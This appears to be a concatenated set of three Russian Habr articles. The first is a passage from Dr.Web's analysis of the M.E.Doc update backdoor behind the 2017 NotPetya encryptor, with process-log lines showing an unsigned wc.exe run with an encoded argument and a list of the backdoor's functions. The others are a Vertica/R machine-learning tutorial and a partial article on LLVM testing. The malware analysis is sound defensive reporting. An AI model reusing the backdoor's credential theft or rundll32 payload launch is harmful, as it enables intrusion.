created process: \Device\HarddiskVolume3\Windows\System32\csrss.exe:692 --> \Device\HarddiskVolume3\Windows\System32\conhost.exe:7144
bitness: 64, ilevel: high, sesion id: 1, type: 0, reason: 0, new: 0, dbg: 0, wsl: 0
curdir: C:\windows\system32\, cmd: \??\C:\windows\system32\conhost.exe "1955116396976855329-15661177171169773728-1552245407-149017856018122784351593218185"
status: signed_microsoft, spc / signed_microsoft / clean
id: 425037 ==> allowed [2], time: 0.270931 ms
2017-Jun-27 15:41:43.854500 [7608] [INF] [4480] [arkdll]
id: 425045, timestamp: 15:41:43.782, type: PsCreate (16), flags: 1 (wait: 1), cid: 1340/1612:\Device\HarddiskVolume3\Windows\System32\cmd.exe
source context: start addr: 0x4a1f90b4, image: 0x4a1f0000:\Device\HarddiskVolume3\Windows\System32\cmd.exe
created process: \Device\HarddiskVolume3\Windows\System32\cmd.exe:1340 --> \Device\HarddiskVolume3\Users\user\AppData\Local\Temp\wc.exe:3648
bitness: 64, ilevel: high, sesion id: 1, type: 0, reason: 1, new: 1, dbg: 0, wsl: 0
curdir: C:\Users\user\Desktop\, cmd: C:\Users\user\AppData\Local\Temp\wc.exe -ed BgIAAACkAABSU0ExAAgAAAEAAQCr+LiQCtQgJttD2PcKVqWiavOlEAwD/cOOzvRhZi8mvPJFSgIcsEwH8Tm4UlpOeS18oE JeJ18jAcSujh5hH1YJwAcIBnGg7tVkw9P2CfiiEj68mS1XKpy0v0lgIkPDw7eah2xX2LMLk87P75rE6U GTrbd7TFQRKcNkC2ltgpnOmKIRMmQjdB0whF2g9o+Tfg/3Y2IICNYDnJl7U4IdVwTMpDFVE+q1l+Ad92 ldDiHvBoiz1an9FQJMRSVfaVOXJvImGddTMZUkMo535xFGEgkjSDKZGH44phsDClwbOuA/gVJVktXvDX 0ZmyXvpdH2fliUn23hQ44tKSOgFAnqNAra
fileinfo: size: 3880448, easize: 0, attr: 0x2020, buildtime: 01.01.2016 02:25:26.000, ctime: 27.06.2017 15:41:42.196, atime: 27.06.2017 15:41:42.196, mtime: 27.06.2017 15:41:42.196, descr: wc, ver: 1.0.0.0, company: , oname: wc.exe
hash: 7716a209006baa90227046e998b004468af2b1d6 status: unsigned, pe32, new_pe / unsigned / unknown
id: 425045 ==> undefined [1], time: 54.639770 ms`
Запрошенный с зараженной машины файл ZvitPublishedObjects.dll имел тот же хэш, что и исследованный в вирусной лаборатории «Доктор Веб» образец. Таким образом, наши аналитики пришли к выводу, что модуль обновления программы M.E.Doc, реализованный в виде динамической библиотеки ZvitPublishedObjects.dll, содержит бэкдор. Дальнейшее исследование показало, что этот бэкдор может выполнять в инфицированной системе следующие функции:
* сбор данных для доступа к почтовым серверам;
* выполнение произвольных команд в инфицированной системе;
* загрузка на зараженный компьютер произвольных файлов;
* загрузка, сохранение и запуск любых исполняемых файлов;
* выгрузка произвольных файлов на удаленный сервер.
Весьма интересным выглядит следующий фрагмент кода модуля обновления M.E.Doc — он позволяет запускать полезную нагрузку при помощи утилиты rundll32.exe с параметром #1:
[](https://st.drweb.com/static/new-www/news/2017/july/04/petya.png)
Именно таким образом на компьютерах жертв был запущен троянец-шифровальщик, известный как NePetya, Petya.A, ExPetya и WannaCry-2 (Trojan.Encoder.12544).
В одном из своих интервью, которое было опубликовано на сайте агентства Reuters, разработчики программы M.E.Doc высказали утверждение, что созданное ими приложение не содержит вредоносных функций. Исходя из этого, а также учитывая данные статического анализа кода, вирусные аналитики «Доктор Веб» пришли к выводу, что некие неустановленные злоумышленники инфицировали один из компонентов M.E.Doc вредоносной программой. Этот компонент был добавлен в вирусные базы Dr.Web под именем BackDoor.Medoc.
→ [Подробнее о троянце](https://vms.drweb.ru/virus/?i=15454815&lng=ru)
P.S. На Украине [изъяли](http://www.rbc.ru/technology_and_media/04/07/2017/595bb1bc9a7947bc8356a6a3) серверы у распространившей вирус Petya компании. | https://habr.com/ru/post/332444/ | null | ru | null |
# Machine Learning для Vertica
Аннотация
---------
В данной статье я хочу поделиться собственным опытом работы с машинным обучением в хранилище данных на Vertica.
Скажем честно, я не являюсь аналитиком-экспертом, который сможет в деталях расписать все многообразие методик исследования и алгоритмов прогнозирования данных. Но все же, являясь экспертом по Vertica и имея базовый опыт работы с ML, я постараюсь рассказать о способах работы с предиктивным анализом в Vertica с помощью встроенной функциональности сервера и языка R.
Machine Learning библиотека Vertica
-----------------------------------
Начиная с 7 версии Vertica дополнили библиотекой Machine Learning, с помощью которой можно:
* подготавливать примеры данных для машинного обучения;
* тренировать модели машинного обучения на подготовленных данных;
* проводить предиктивный анализ данных хранилища на сохраненных моделях машинного обучения.
Библиотека идет сразу в комплекте с инсталляцией Vertica для всех версий, в том числе бесплатной Community. Работа с ней оформлена в виде вызова функций из-под SQL, которые подробно описаны в документации с примерами использования на подготовленных демонстрационных данных.
Пример работы с ML в Vertica
----------------------------
В качестве простого примера работы ML я взял демонстрационные данные по автомобилям mtcars, входящие в состав примера данных ML для Vertica. В эти данные входит две таблицы:
* mtcars\_train – подготовленные для тренировки модели машинного обучения данные
* mtcars – данные для анализа
Посмотрим на данные для тренировки:
```
=>SELECT * FROM mtcars_train;
```
В наборе данных по моделям автомобилей расписаны их характеристики. Попробуем натренировать машинное обучение так, чтобы по характеристикам автомобилей можно было прогнозировать, какой тип коробки передач задействован в автомобиле – ручная коробка или коробка автомат. Для этого нам понадобится построить модель логистической регрессии на подготовленных данных, найдя зависимость типа коробки поля «am» и полями веса автомобиля «wt», количества цилиндров «cyl» и количества скоростей в коробке «gear»:
```
=>SELECT LOGISTIC_REG('logistic_reg_mtcars',
'mtcars_train', 'am', 'cyl, wt, gear');
Finished in 19 iterations
```
Вызванная функция проанализировала зависимость между am и полями cyl, wt, gear, выявила формулу зависимости и результат моделирования зависимости записала в базу данных Vertica в модель «logistic\_reg\_mtcars». С помощью этой сохраненной модели теперь можно анализировать данные по автомобилям и прогнозировать наличие коробки автомат.
Информацию по модели можно посмотреть:
```
=>SELECT GET_MODEL_SUMMARY(USING PARAMETERS model_name='logistic_reg_mtcars');
```
Используем теперь модель на данных по автомобилям, сохранив результат в новую таблицу:
```
=>CREATE TABLE mtcars_predict_results AS (
SELECT car_model, am,
PREDICT_LOGISTIC_REG(cyl, wt, gear
USING PARAMETERS model_name='logistic_reg_mtcars') AS prediction
FROM mtcars
);
```
И сравнив реальные значения am с полученными в прогнозе prediction:
```
=>SELECT * FROM mtcars_predict_results;
```
В данном случае прогноз на 100% совпал с реальным типом коробки у представленных моделей. В случае подготовки новых данных для обучения потребуется удалить и заново сохранить модель.
Функциональность ML в Vertica
-----------------------------
Библиотека ML в Vertica поддерживает следующие виды предиктивного анализа:
* **Прогнозирование:**
+ Linear Regression
+ Random Forest for Regression
+ SVM (Support Vector Machine) for Regression
* **Классификация:**
+ Logistic Regression
+ Naive Bayes
+ Random Forest for Classification
+ SVM (Support Vector Machine) for Classification
* **Кластеризация:**
+ k-means
Для подготовки данных к обучению представлен следующий функционал:
* Балансировка данных
* Очистка выбросов
* Кодировка категориальных (текстовых) значений столбцов
* Замена пропущенных данных
* Нормализация данных
* Principal Component Analysis
* Сэмплирование данных
* Singular Value Decomposition
Рассматривая функционал ML в Vertica можно сказать, что встроенная библиотека позволяет решать достаточно широкий круг задач, но не имеет задела на исследование закономерностей и зависимостей в данных. Присутствуют функции подготовки данных для машинного обучения, однако без визуализации распределения данных в виде графиков «готовить» такие данные и тренировать по ним модели обучения смогут разве что гуру анализа, обладающие экспертными знаниями по анализируемым данным.
R Studio с Vertica
------------------
Для более тщательного и интерактивного предиктивного анализа данных идеально подходит язык R, который имеет визуальную среду работы с данными R Studio. Ощутимыми плюсами использования R с Vertica будут являться:
* интерактивность среды с возможностью сохранения состояния для дальнейшего анализа после следующего запуска;
* визуальный просмотр данных в виде таблиц и графиков;
* мощность языка R для работы с наборами данных;
* многообразие алгоритмов предиктивного анализа, аналогичных представленных в Vertica ML.
В качестве минусов работы R с большими данными можно назвать требования к оперативной памяти, скорость работы с большими массивами данных и необходимость импорта и экспорта данных Vertica. Эти недостатки покрываются возможностью встраивания написанных функций R для непосредственного выполнения на кластере в Vertica, о чем будет рассказано ниже.
Небольшое введение в R
----------------------
Воспроизведем прогноз по коробкам автомат на данных Vertica с помощью R. Для того, чтобы не отпугнуть программистов, незнакомых с этим языком, я проведу краткий курс молодого бойца R.
Итак, язык R — это такой же процедурный язык, имеющий объекты, классы и функции.
Объект может быть набором данных (вектор, список, датасет…), значением (текст, число, дата, время…) или функцией. Для значений поддерживаются числовые, строковые, булевые и дата время типы. Для наборов данных нумерация массивов начинается с 1, а не 0.
Классически вместо "=" в R используется оператор присваивания "<-". Хотя не возбраняется использовать присваивание в другую сторону "->" и даже привычный "=". Сам же оператор "=" используется при вызове функций для указания именованных параметров.
Вместо "." для доступа к полям наборов данных используется "$". Точка не является ключевым словом и используется в именах объектов для повышения их читабельности. Таким образом, «my.data$field» будет расшифровываться как массив записей поля «field» из набора данных «my.data».
Для обрамления текстов можно использовать как одинарные, так и двойные кавычки.
**Самое главное:** R заточен на работу с множествами данных. Даже если в коде написано «a<-1», то будьте уверены, R внутри себя считает, что «a» это массив из 1 элемента. Конструкция языка позволяет работать с наборами данных, как с обычными переменными: складывать и вычитать, соединять и разъединять, фильтровать по измерениям. Самый простой способ создать массив с перечислением его элементов, это вызвать функцию «c(элементы массива через запятую)». Название «c» видимо взято как краткое сокращение Collection, но не буду утверждать точно.
Загрузка данных из СУБД в R
---------------------------
Для работы с РСУБД через ODBC для R требуется установить пакет RODBC. Его можно установить в R Studio на вкладке packages или с помощью команды R:
```
install.packages('RODBC')
library('RODBC')
```
Теперь мы можем работать с Vertica. Делаем ODBC алиас к серверу и получаем данные тестового и полного набора данных по автомобилю:
```
# Создаем подключение к Vertica
con <- odbcConnect(dsn='VerticaDSN')
# получаем данные таблицы mtcars_train
mtcars.train <- sqlQuery(con, "SELECT * FROM public.mtcars_train")
# получаем данные таблицы mtcars
mtcars.data <- sqlQuery(con, "SELECT * FROM public.mtcars")
# закрываем соединение
odbcClose(con)
```
При загрузке данных из источников R для полей текстовых типов и даты-времени автоматически устанавливается их принадлежность к факторам. Поле «am» имеет числовой тип и воспринимается R как числовой показатель, а не фактор, что не позволит провести логистическую регрессию. Поэтому преобразуем это поле в числовой фактор:
```
mtcars.data$am = factor(mtcars.data$am)
mtcars.train$am = factor(mtcars.train$am)
```
В R Studio удобно интерактивно смотреть данные, строить графики предиктивного анализа и писать код на R с подсказками:
[](https://habrastorage.org/webt/r2/ft/b8/r2ftb85rnjcmpiblxomwdiicr7k.jpeg)
Построение модели в R
---------------------
Построим модель логистической регрессии над подготовленным набором данных по тем же измерениям, что и в Vertica:
```
mtcars.model <- glm(formula = am ~ cyl + wt + gear, family = binomial(), data = mtcars.train)
```
**Пояснение:** в языке R формула предиктивного анализа указывается как:
```
<поле результата анализа>~<влияющие на анализ поля>
```
Анализ данных по модели в R
---------------------------
Инициализируем результирующий набор данных, взяв из mtcars все записи по нужным полям:
```
mtcars.result <- data.frame(car_model = mtcars.data$car_model,
am = mtcars.data$am, predict = 0)
```
Теперь по построенной модели можно выполнить анализ на самих данных:
```
mtcars.result$predict <- predict.glm(mtcars.model,
newdata = subset(mtcars.data, select = c('cyl', 'wt', 'gear')),
type = 'response' )
```
Результат анализа возвращается в поле predict как процент вероятности прогноза. Упростим по аналогии с Vertica до значений 0 или 1, считая прогноз положительным при вероятности более 50%:
```
mtcars.result$predict <- ifelse(mtcars.result$predict > 0.5, 1, 0)
```
Посчитаем общее количество записей, у которых прогнозируемое поле predict не совпало с реальным значением в am:
```
nrow(mtcars[mtcars.result$am != mtcars.result$predict, ])
```
R вернул ноль. Таким образом, прогноз сошелся на все модели автомобилей, как и в ML у Vertica.
**Обратите внимание:** записи из mtcars были возвращены по фильтру (первый параметр в квадратных скобках) со всеми колонками (второй пропущенный после запятой параметр в квадратных скобках).
Локальное сохранение и загрузка данных в R
------------------------------------------
При выходе из R, студия предлагает сохранить состояние всех объектов, чтобы продолжить работу после повторного запуска. Если по каким-то причинам потребуется сохранить и затем восстановить состояние отдельных объектов, для этого в R предусмотрены специальные функции:
```
# Сохранить объект модели в файл
save(mtcars.model, file = 'mtcars.model')
# Восстановить объект модели из файла
load('mtcars.model')
```
Сохранение данных из R в Vertica
--------------------------------
В случае, если R Studio использовалась для подготовки данных для тренировки моделей ML Vertica или же прямо в ней был произведен анализ, который требуется далее использовать в базе данных Vertica, наборы данных R можно записать в таблицу Vertica.
Так как библиотека ODBC для R рассчитана на OLTP РСУБД, она не умеет корректно генерировать запросы создания таблиц для Vertica. Поэтому для успешной записи данных потребуется вручную создать нужную таблицу в Vertica с помощью SQL, набор полей и типов которой совпадает с записываемым набором данных R.
Далее сам процесс записи выглядит просто (не забываем открыть и потом закрыть соединение con):
```
sqlSave(con, mtcars.result, tablename = 'public.mtcars_result',
append = TRUE, rownames = FALSE, colnames = FALSE)
```
Работа Vertica с R
------------------
Интерактивная работа с данными в R Studio хорошо подходит для режима исследования и подготовки данных. Но совершенно не годится для анализа потоков данных и больших массивов в автоматическом режиме. Один из вариантов гибридной схемы предиктивного анализа R с Vertica — это подготовка данных для обучения на R и выявление зависимостей для построения моделей. Далее с помощью встроенных в Vertica функций ML тренируются модели прогноза на подготовленных на R данных с учетом выявленных зависимостей переменных.
Есть и более гибкий вариант, когда вся мощь языка R используется прямо из-под Vertica. Для этого под Vertica разработан R дистрибутив в виде подключаемой библиотеки, который позволяет использовать в SQL запросах функции трансформации, написанные прямо на языке R. В документации подробно описана установка поддержки R для Vertica и требуемых для работы дополнительных пакетов R, если таковые требуются.
Сохранение модели R в Vertica
-----------------------------
Чтобы использовать ранее подготовленную в R Studio модель анализа в функциях R, работающих из-под Vertica, требуется их сохранить на серверах Vertica. Сохранять на каждом сервере кластера локально файлом не удобно и не надежно, в кластер могут добавляться новые сервера, да и при изменении модели потребуется не забыть переписать заново все файлы.
Самым удобным способом видится сериализовать модель R в текст и сохранить как UDF функцию Vertica, которая будет возвращать этот текст в виде константы (не забываем открыть и потом закрыть соединение con):
```
# Сериализуем модель в текст
mtcars.model.text <- rawToChar(
serialize(mtcars.model, connection = NULL, ascii = TRUE))
# Собираем текст функции для выполнения в Vertica
# (в тексте модели одинарные кавычки дублируются)
mtcars.func <- paste0(
"CREATE OR REPLACE FUNCTION public.MtCarsAnalizeModel()
RETURN varchar(65000)
AS
BEGIN
RETURN '", gsub("'", "''", mtcars.model.text), "';
END;
GRANT EXECUTE ON FUNCTION public.MtCarsAnalizeModel() TO public;"
)
# Создаем функцию на Vertica
sqlQuery(con, mtcars.func)
```
Предложенный способ позволяет обойти ограничение Vertica на передаваемые параметры в функции трансформации, где требуется передача только константы или выражения из констант. В Vertica UDF SQL компилируются не как функции, а как вычисляемые выражения, то есть при передаче параметра, вместо вызова функции будет передан ее текст (в данном случае константа), который был сохранен в коде выше.
В случае изменения модели потребуется пересоздать ее функцию в Vertica. Имеет смысл обернуть этот код в универсальную функцию, которая генерирует с переданной модели функцию в Vertica с указанным именем.
Функции R для работы в Vertica
------------------------------
Для того, чтобы подключить R функции к Vertica, надо написать функции анализа данных и регистрации в Vertica.
Сама функция работы с данными из-под Vertica должна иметь два параметра: получаемый набор данных (как data.frame) и параметры работы (как list):
```
MtCarsAnalize <- function(data, parameters) {
if ( is.null(parameters[['model']]) ) {
stop("NULL value for model! Model cannot be NULL.")
} else {
model <- unserialize(charToRaw(parameters[['model']]))
}
names(data) <- c('car_model', 'cyl', 'wt', 'gear')
result <- data.frame(car_model = data$car_model, predict = 0)
result$predict <- predict.glm(model,
newdata = subset(data, select = c('cyl', 'wt', 'gear')),
type = 'response' )
result$predict <- ifelse(result$predict > 0.5, TRUE, FALSE)
return(result)
}
```
В теле функции проверяется, что передан параметр модели, текст которого переводится в бинарный вид и десериализуется в объект модели анализа. Так как Vertica передает в набор данных для функции собственные имена полей запроса, то набору данных устанавливаются явные имена полей. На базе полученных данных строится результирующий набор с именем модели машины и нулевым predict. Далее строится прогноз с использованием только нужных для анализа полей из полученного набора данных. Полю predict результирующего набора выставляются булевые значения (для разнообразия вместо числовых) и результат возвращается из функции.
Теперь остается описать регистрацию этой функции в Vertica:
```
MtCarsAnalizeFactory <- function() {
list(name = MtCarsAnalize,
udxtype = c("transform"),
intype = c("varchar", "int", "float", "int"),
outtype = c("varchar", "boolean"),
outnames = c("car_model", "predict"),
parametertypecallback=MtCarsAnalizeParameters)
}
MtCarsAnalizeParameters <- function() {
parameters <- list(datatype = c("varchar"),
length = 65000,
scale = c("NA"),
name = c("model"))
return(parameters)
}
```
Функция MtCarsAnalizeFactory описывает имя используемой для работы функции, поля для входящего и исходящего набора данных, а вторая функция описывает передаваемый параметр «model». В качестве типов полей указываются типы данных Vertica. При передаче и возврате данных Vertica автоматически преобразует значения в нужные типы данных для языка R. Таблицу совместимости типов можно посмотреть в документации Vertica.
Можно протестировать работу написанной функции для Vertica на загруженных в R студию данных:
```
test.data = subset(mtcars.data, select = c('car_model', 'cyl', 'wt', 'gear'))
test.params = list(model = mtcars.model.text)
test.result = MtCarsAnalize(test.data, test.params)
```
Подключение библиотеки функций к Vertica
----------------------------------------
Сохраняем все вышеописанные функции в один файл «mtcars\_func.r» и загружаем этот файл на один из серверов из кластера Vertica в "/home/dbadmin".
**Важный момент:** в R Studio требуется установить параметр сохранения перевода строк в файлах в режим Posix (LF). Это можно сделать в глобальных опциях, разделе Code, вкладке Saving. Если Вы работаете на Windows, по умолчанию файл будет сохранен с переводом каретки и не сможет быть загружен в Vertica.
Подключаемся к серверу из кластера Vertica, на который сохранили файл и загружаем библиотеку:
```
CREATE LIBRARY MtCarsLibs AS '/home/dbadmin/mtcars_func.r' LANGUAGE 'R';
```
Теперь из этой библиотеки можно зарегистрировать R функцию:
```
CREATE TRANSFORM FUNCTION public.MtCarsAnalize
AS LANGUAGE 'R' NAME 'MtCarsAnalizeFactory'
LIBRARY MtCarsLibs;
GRANT EXECUTE ON TRANSFORM FUNCTION
public.MtCarsAnalize(varchar, int, float, int)
TO public;
```
Вызов R функций в Vertica
-------------------------
Вызываем функцию R, передавая ей текст модели, который ранее был сохранен как UDF функция:
```
SELECT MtCarsAnalize(car_model, cyl, wt, gear
USING PARAMETERS model = public.MtCarsAnalizeModel()) OVER()
FROM public.mtcars;
```
Можно проверить, что так же, как и в предыдущих случаях, дается совпадающий на 100% с реальным положением дел прогноз:
```
SELECT c.*, p.predict, p.predict = c.am::int AS valid
FROM public.mtcars c
INNER JOIN (
SELECT MtCarsAnalize(car_model, cyl, wt, gear
USING PARAMETERS model = public.MtCarsAnalizeModel()) OVER()
FROM public.mtcars
) p ON c.car_model = p.car_model
```
**Обратите внимание:** функции трансформации в Vertica возвращают собственный набор данных из определяемых внутри функций полей и записей, однако они могут быть использованы в запросах, если обернуты в подзапрос.
При подключении R функций Vertica копирует в свою инсталляцию исходный код, который далее компилирует в машинный код. Выложенный на сервер исходный R файл после подключения в библиотеку не требуется для дальнейшей работы. Скорость работы функций с учетом бинарной компиляции достаточно высокая для того, чтобы работать с большими массивами данных, однако стоит помнить, что все операции R проводит в памяти и есть риск уйти в свап, если появится нехватка памяти ОС для обеспечения нужд совместной работы Vertica и R.
Если функция вызывается на партиции данных, указанных в PARTITION BY для OVER, то Vertica распараллеливает выполнения каждой партиции по серверам кластера. Таким образом, если бы в наборе данных помимо модели машины еще присутствовал производитель, можно было бы указать его в PARTITION BY и распараллелить выполнение анализа на каждого производителя.
Прочие возможности Vertica в области машинного обучения
-------------------------------------------------------
Помимо R для Vertica можно разрабатывать собственные функции трансформации на языках C, Java и Python. Для каждого из языков есть свои нюансы и особенности написания и подключения к Vertica. Вкупе с собственным ML все это дает в Vertica хороший задел для предиктивного анализа данных.
Благодарности и ссылки
----------------------
Хочу от всей души поблагодарить моего друга и коллегу Влада Малофеева из Перми, который познакомил меня с R и помог с ним разобраться на одном из наших совместных проектов.
Изначально в проекте, где строился прогноз по сложным условиям на будущее с использованием данных прошедшего года, разработчики пытались использовать SQL и Java. Это вызывало большие сложности с учетом качества данных источников и здорово тормозило разработку проекта. В проект пришел Влад с R, мы с ним подключили R под Vertica, он погонял данные на студии и все сразу красиво закрутилось и завертелось. Буквально за недели разгреблось все, что тянулось месяцами, избавив проект от сложного кода.
Приведенный пример данных с автомобилями можно скачать с GIT репозитория:
```
git clone https://github.com/vertica/Machine-Learning-Examples
```
и загрузить в Vertica:
```
/opt/vertica/bin/vsql -d -f load\_ml\_data.sql
```
Если Вы хотите углубиться в ML и научиться работать с R, рекомендую к изучению книгу на русском **«R в действии. Анализ и визуализация данных на языке R»**. Написано простым доступным человеческим языком и подойдет для начинающих, кто ранее не сталкивался с машинным обучением.
[Здесь](https://www.vertica.com/docs/9.2.x/HTML/Content/Authoring/ExtendingVertica/R/InstallingRForVertica.htm?TocPath=Extending%20Vertica%7CDeveloping%20User-Defined%20Extensions%20(UDxs)%7CDeveloping%20with%20the%20R%20SDK%7C_____1) можно посмотреть сведения о подключении R библиотеки к Vertica.
Для тех, кто уже начал изучать и использовать ML на Python, стоит обратить внимание на IDE Rodeo, это аналог R Studio, ведь без интерактива качественный анализ невозможен. Думаю, все описанное в этой статье под R аналогичном образом может быть разработано на Python, включая сохранение модели в UDF функции и разработку функций анализа под Vertica. Если будете проверять, не забудьте отписаться о результатах в комментариях, буду признателен за информацию.
Благодарю за уделенное время и надеюсь, что смог продемонстрировать простоту и невероятные возможности симбиоза R и Vertica. | https://habr.com/ru/post/436306/ | null | ru | null |
# Тестирование LLVM
Продолжение. Начало [здесь](https://habrahabr.ru/post/343344/).
### Введение
Когда программа достигает определённого размера, можно гарантировать, что она слабо специфицирована и не может быть полностью понята одним человеком. Это подтверждается по много раз в день людьми, которые слабо осведомлены о работе друг друга. Программа имеет множество зависимостей, включая компилятор, операционную систему, библиотеки, каждая из которых содержит свои собственные баги, и всё это обновляется время от времени. Более того, ПО обычно должно работать на нескольких разных платформах, каждая из которых имеет свои особенности. Принимая во внимание большое количество возможностей для неверного поведения, почему вообще мы можем ожидать, что наша большая программа будет работать так, как ожидается? Одна из самых главных вещей, это тестирование. Таким образом, мы можем убедиться, что ПО работает так, как нужно в любой важной для нас конфигурации и платформе, и когда оно не работает, найдутся умные люди, которые смогут отследить и устранить проблему.
Сегодня мы обсудим тестирование LLVM. Во многих отношениях, компилятор является хорошим объектом для тестирования.
* Входной формат (исходный код) и выходной формат (ассемблерный код) хорошо понятны и имеют независимые спецификации.
* Многие компиляторы имеют промежуточное представление (IR), которое само по себе документировано и может быть выведено и распарсено, что делает более простым (хотя и не всегда), внутреннее тестирование.
* Зачастую компилятор является одной из независимых реализаций спецификации, такой, как стандарт С++, что позволяет производить дифференциальное тестирование. Даже если множество реализаций недоступно, мы часто можем протестировать компилятор путём сравнения с самим собой, сравнивая вывод различных бэкендов или различных режимов оптимизации.
* Компиляторы обычно не имеют сетевых функций, конкурентности, зависимостей от времени, и всегда взаимодействуют с внешним миром очень ограниченным способом. Более того, компиляторы обычно детерминированы.
* Компиляторы обычно не работают подолгу, и нам не нужно беспокоиться об утечках ресурсов и восстановлении после возникновения ошибок.
Но с другой стороны, компиляторы не так легко тестировать:
* Компиляторы должны быть быстры, и они часто пишутся на небезопасном языке, и имеют недостаточно ассертов. Они используют кэширование и ленивые вычисления, когда это возможно, что увеличивает их сложность. Более того, разделение функций компилятора на множество ясных, независимых маленьких проходов приводит к замедлению компилятора, и наблюдается тенденция к объединению не связанных или слабосвязанных функций, делая компилятор более трудным в понимании, тестировании, и поддержке.
* Инварианты внутренних структур данных компилятора могут быть совершенно адскими и не полностью документированными.
* Некоторые алгоритмы компиляции сложны, и почти никогда компилятор не не реализует алгоритмы из учебников в точности, но с большими или меньшими отличиями.
* Оптимизации в компиляторе взаимодействуют сложным образом.
* Компиляторы небезопасных языков не имеют каких-либо обязательств, когда компилируют неопределённое поведение, перекладывая ответственность за отсутствие UB вне пределов компилятора (и на того, кто пишет тесты для компилятора). Это усложняет дифференциальное тестирование.
* Стандарты на корректность компиляторов весьма высоки, так как программу, которая неверно скомпилирована, сложно отладить, и компилятор может незаметно добавлять уязвимости в любой компилируемый код.
Итак, зная эти базовые вещи, рассмотрим, как тестируется LLVM.
### Модульные и регрессионные тесты
Первая линия обороны LLVM против багов — это набор тестов, который запускается, когда разработчик собирает цель «check». Все эти тесты должны быть пройдены перед тем, как разработчик закоммитит патч в LLVM (и, конечно, многие патчи могут включать новые тесты). На моём достаточно быстром десктопе 19267 тестов проходят за 96 секунд. Количество тестов, которые запускаются, зависит от того, какие дополнительные проекты LLVM вы скачали (compiler-rt, libcxx, и т.п.) и, в меньшей степени, от ПО, которое автоматически обнаружено на вашей машине (т.е. связки с OCaml не будут тестироваться, пока не установлен OCaml). Эти тесты должны быть быстрыми, и разработчики могут запускать их часто, как упоминается [здесь](http://llvm.org/docs/DeveloperPolicy.html#test-cases). Дополнительные тесты запускаются при сборке таких целей, как check-all и check-clang.
Некоторые модульные и регрессионные тесты работают на уровне API, они используют [Google Test](https://github.com/google/googletest), легкий фреймворк, который предоставляет макросы C++ для подключения тестового фрейворка. Вот пример теста:
```
TEST_F(MatchSelectPatternTest, FMinConstantZero) {
parseAssembly(
"define float @test(float %a) {\n"
" %1 = fcmp ole float %a, 0.0\n"
" %A = select i1 %1, float %a, float 0.0\n"
" ret float %A\n"
"}\n");
// This shouldn't be matched, as %a could be -0.0.
expectPattern({SPF_UNKNOWN, SPNB_NA, false});
}
```
Первый аргумент макроса TEST\_F индицирует имя коллекции тестов, а второй — имя конкретного теста. Методы parseAssembly() и expectPattern() вызывают LLVM API и проверяют результат. Этот пример взят из [ValueTrackingTest.cpp](https://github.com/llvm-mirror/llvm/blob/release_39/unittests/Analysis/ValueTrackingTest.cpp). В одном файле может содержаться множество тестов, ускоряя прохождение тестов благодаря отсутствию fork/exec.
Другая инфраструктура, используемая набором быстрых тестов LLVM — это [lit](http://llvm.org/docs/CommandGuide/lit.html), LLVM Integrated Tester. lit основан на shell, он выполняет команды теста, и заключает, что тест успешно пройден, если все команды успешно завершились.
Вот пример теста на lit (я взял его из начала [этого файла](https://github.com/llvm-mirror/llvm/blob/release_39/test/Transforms/InstCombine/add2.ll), который содержит дополнительные тесты, которые сейчас не имеют значения):
```
; RUN: opt < %s -instcombine -S | FileCheck %s
define i64 @test1(i64 %A, i32 %B) {
%tmp12 = zext i32 %B to i64
%tmp3 = shl i64 %tmp12, 32
%tmp5 = add i64 %tmp3, %A
%tmp6 = and i64 %tmp5, 123
ret i64 %tmp6
; CHECK-LABEL: @test1(
; CHECK-NEXT: and i64 %A, 123
; CHECK-NEXT: ret i64
}
```
Этот тест проверяет, что InstCombine, проход peephole-оптимизации уровня промежуточного кода, способен заметить бесполезные инструкции: zext, shl и add здесь не нужны. Строка CHECK-LABEL находит строку, с которой начинается функция оптимизированного кода, первый CHECK-NEXT проверяет, что дальше идёт инструкция and, второй CHECK-NEXT проверяет, что дальше идёт инструкция ret (спасибо Майклу Куперсайну (Michael Kuperstein) за правильное и своевременное объяснение этого теста).
Для запуска тестов, файл интерпретируется три раза. Сначала он сканируется, и в нём ищутся строки, содержащие «RUN:», и выполняются все соответствующие команды. Далее файл интерпретируется утилитой opt, оптимизатором LLVM IR, это происходит, т.к. lit заменил переменные %s именем файла, который обрабатывается. Так как комментарии в текстовом LLVM IR начинаются с точки с запятой, директивы lit игнорируются оптимизатором. Выход оптимизатора подаётся в утилиту [FileCheck](http://llvm.org/docs/CommandGuide/FileCheck.html), которая парсит файл снова, ищет команды, такие, как CHECK и CHECK-NEXT, они заставляют утилиту искать строку в своём stdin, и возвратить ненулевой код завершения, если любая заданная строка не найдена (CHECK-LABEL используется для разделения файла на набор логически отдельных тестов).
Важной стратегической задачей тестирования является использование инструментов анализа покрытия, чтобы найти части кодовой базы, которая не покрыта тестами. [Здесь](http://llvm.org/reports/coverage/) приведён свежий отчёт по покрытию LLVM, основанный на запуске модульных/регрессионных тестов. Эти данные достаточно интересны, чтобы изучить их подробнее. Давайте рассмотрим покрытие InstCombine, которое в целом очень хорошее (*[ссылка](http://llvm.org/reports/coverage/lib/Transforms/InstCombine/index.html) недоступна, к сожалению. прим. перев*). Интересный проект для того, кто хочет начать работать с LLVM, это написание тестов для покрытия нетестированных частей InstCombine. Например, вот первый непокрытый тестами код (выделен красным) в InstCombineAndOrXor.cpp:

Комментарий говорит нам, что ищет проход преобразования, и должно быть довольно просто написать тест для этого кода. Код, который не может быть протестирован, мёртв, иногда мёртвый код желательно удалять, в других случаях, как в этом примере (из того же файла), код будет не мёртв только в случае появления бага:

Попытка покрыть эти строки — хорошая идея, но в этом случае вы пытаетесь найти баг в LLVM, а не просто улучшить тестовый набор. Возможно, будет хорошей идеей научить инструмент анализа покрытия не сообщать нам о строках, отмеченных как недостижимые.
### Набор тестов LLVM
В противоположность регрессионным/модульным тестам, которые являются частью репозитория LLVM и могут быть запущены быстро, [набор тестов](https://github.com/llvm-mirror/test-suite/) является внешним и занимает больше времени. Не ожидается, что разработчики будут запускать эти тесты до коммита, однако эти тесты запускаются автоматически и часто, с помощью LNT (см. следующий раздел). Набор тестов LLVM содержит целые программы, которые компилируются и запускаются, это не предназначено для каких-то определёных оптимизаций, а для подтверждения качества и корректности сгенерированного кода в целом.
